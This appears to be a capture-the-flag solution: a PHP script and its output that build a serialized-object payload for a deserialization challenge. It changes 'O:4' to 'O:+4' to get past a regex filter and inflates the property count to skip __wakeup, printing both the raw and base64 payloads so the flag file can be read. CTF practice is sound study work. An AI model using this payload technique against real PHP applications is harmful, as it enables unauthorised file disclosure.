 1 <?php
2 class Demo {
3 private $file = 'fl4g.php';
4 public function __construct($file) {
5 $this->file = $file;
6 }
7 function __destruct() {
8 echo @highlight_file($this->file, true);
9 }
10 function __wakeup() {
11 if ($this->file != 'index.php') {
12 //the secret is in the fl4g.php
13 $this->file = 'index.php';
14 }
15 }
16 }
17 $demo = serialize(new Demo('fl4g.php'));
18 $demo = str_replace('O:4', 'O:+4',$demo);//绕过preg_match
19 $demo = str_replace(':1:', ':2:',$demo);//绕过wakeup
20 var_dump($demo);
21 var_dump(base64_encode($demo));
22
23 ?>
string(49) "O:+4:"Demo":2:{s:10:"▯Demo▯file";s:8:"fl4g.php";}"
string(68) "TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ=="
编译运行耗时: 0.353s
编译器: php5.6